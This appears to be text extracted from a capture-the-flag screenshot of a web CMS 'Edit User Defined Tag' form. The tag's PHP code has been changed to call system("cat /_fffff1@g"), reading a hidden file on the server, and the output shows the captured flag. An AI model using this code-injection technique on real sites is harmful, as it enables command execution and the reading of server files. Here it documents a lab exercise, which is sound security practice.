 Edit User Defined Tag
Submit Close Apply Run
Created at:
Mar 10, 2024
Name:
Last modified at:
user_agent
Mar 25, 2024
Output
FLAG{197a0f16-1eec-4d2c-bd17-ecbdd8ba919d}
Code Description
itor
Code:
//Code to show the users user agent information.
//echo $_SERVER['HTTP_USER_AGENT'];
system("cat /_fffff1@g");